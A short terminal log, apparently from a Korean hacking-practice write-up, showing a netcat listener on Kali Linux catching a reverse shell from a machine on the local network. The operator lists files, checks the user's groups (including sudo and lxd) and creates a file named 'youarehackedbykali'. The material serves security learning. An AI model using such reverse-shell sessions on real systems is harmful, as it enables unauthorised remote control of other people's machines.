 ┌──(kali㉿kali)-[~/dreamhack]
└─$ nc -lvp 7777
listening on [any] 7777 ...
192.168.0.85: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.89] from (UNKNOWN) [192.168.0.85] 49510
ls
thisisubuntu
id
uid=1000(user) gid=1000(user) 그룹들=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),123(lpadmin),135(lxd),
136(sambashare)
touch youarehackedbykali